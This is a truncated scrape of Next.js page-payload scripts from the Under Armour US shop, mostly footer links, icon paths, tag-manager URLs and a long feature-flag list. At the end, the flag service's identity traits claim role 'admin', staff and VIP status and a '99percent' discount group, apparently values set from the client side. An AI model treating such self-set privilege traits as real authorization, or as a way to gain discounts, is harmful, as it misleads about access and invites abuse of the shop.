Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$36:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"3f:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"37:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$3f\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L40\",\"$L41\",\"$L42\",\"$L43\"]}]]}],\"$L44\"]}]\n"])</script><script>self.__next_f.push([1,"45:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"38:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$45\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L46\"]}],\"$L47\"]}]]}]]}],\"$L48\"]}]\n"])</script><script>self.__next_f.push([1,"40:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n41:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n42:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n43:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n44:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$37:props:children:0:props:children:1\"]}]\n46:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n47:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n48:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$38:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"49:I[479520,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"\"]\n4a:I[460195,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L49\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L49\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L4a\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":null},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":false,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":false,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-us\"},\"role\":{\"transient\":false,\"value\":\"admin\"},\"is_staff\":{\"transient\":false,\"value\":true},\"vip\":{\"transient\":false,\"value\":true},\"discount_group\":{\"transient\":false,\"value\":\"99percent\"},\"eer4422vz6\":{\"transient\":false,\"value\":\"en-us\"},\"l